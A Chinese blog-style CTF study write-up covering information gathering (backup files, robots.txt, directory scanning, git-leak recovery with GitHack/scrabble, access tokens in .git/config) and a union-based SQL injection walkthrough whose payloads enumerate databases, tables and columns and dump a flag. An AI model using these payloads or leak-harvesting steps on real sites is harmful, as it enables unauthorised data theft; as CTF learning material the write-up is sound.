常见的搜集

信息搜集大部分是工具的使用(git泄露可能涉及git命令的应用)

书的前半部分我,,,看不懂(只有理论)浅总结一下

敏感备份文件,gedit备份文件,vim备份文件



常规文件:

放出提示:





使用dirbuster工具进行网页目录扫描,⼯具是kali⾃带,

cd /usr/share/dirbuster

java -jar DirBuster-1.0-RC1.jar

用URL Fuzz,可以指定目录,指定扫描admin目录下面的所有文件,dir代表字典的每一行

/admin/{dir}.php 这样就是爆破admin目录下所有php文件

或者

或者是 dirsearch 教程,

额,环境也查了,,,没扫出来,尝试自己直接做



/robots.txt

得到提示,访问可得:flag1:n1book{info_1

/index.php~

得到提示,访问可得:flag2:s_v3ry_im

.index.php.swp

会得到一个文件

这题看了wp,软件还是没整明白,过几天再试试。

粗心的小李





Git测试,使用GitHack脚本对其进行测试,教程!kali有自带的Git、Python2和Python3。转战虚拟机…主要我下半天GitHack,一直失败!

找到原因了!!!解决不了,四处查找资料发现还有一个工具scrabble可以代替它,教程链接!

在文件夹中打开终端,

./scrabble +网址



ls查看

cat +文件

1.

git回滚:当题目存在git泄露时,flag(敏感)文件可能在修改中被删除或被覆盖了,这时我们可以利用git的“git reset”命令来恢复到以前的版本,更简单的方式是通过“git log-stat”命令查看每个commit修改了哪些文件,再用“git diff HEAD commit-id”比较在当前版本与想查看的commit之间的变化。

2.git分支:每次提交时,git都会自动把它们串成一条时间线,这条时间线就是一个分支,git中默认为master分支。要找的flag或敏感文件可能不会藏在当前分支中。需要切换分支来找到想要的文件。建议工具:GitHacke

3. 泄露的git中也可能有其他有用的信息,如.git/config文件夹中可能含有access_token信息

SQL注入-1

逃不掉的sql题…要总结了一个暑假的sql,要开学了,

先看看书中,是怎么讲的!由于使用的都是get传入所以MySQL中查询和布尔盲注都不再学习。



通过HTTP的GET方式输入的id值,PHP将GET方法传入的id=1与前面的SQL查询语句进行了拼接,

找注入点

数字型注入,字符型注入

在MySQL中,等号两边如果类型不一致,则会发生强制转换。当数字与字符串数据比较时,字符串将被转换为数字,再进行比较。

按照这个特性,我们容易判断输入点是否为字符型,也就是是否有引号(可能是单引号也可能是双引号,绝大多数情况下是单引号)包裹。

另外:URL编码中空格的编码是“%20”,“#”的编码是“%23”。



?id=1’ and 1=2 页面报错,说明存在注入点



字段数

id=1' order by 4 --+



利用union select 联合查询

利用union select 联合查询

?id=0'union select 1,2,3 --+

这里使用博客原先使用的快法,在摆一个博客!



获取数据库名

id=0' union select 1,2,group_concat(schema_name) from (information_schema.schemata) --++

库名可以一步到位!



当前数据库名

id=0' union select 1,database(),3 --++



获取数据表名

id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+



获取数据列名

id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='fl4g'--+



值

id=0' union select 1,2,group_concat(fllllag) from (fl4g)--+

[第一章 web入门]SQL注入

首先由题目提示可得,请访问 /login.php /user.php

试着依次访问这两个文件查看源代码可得提示

1013

1013

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?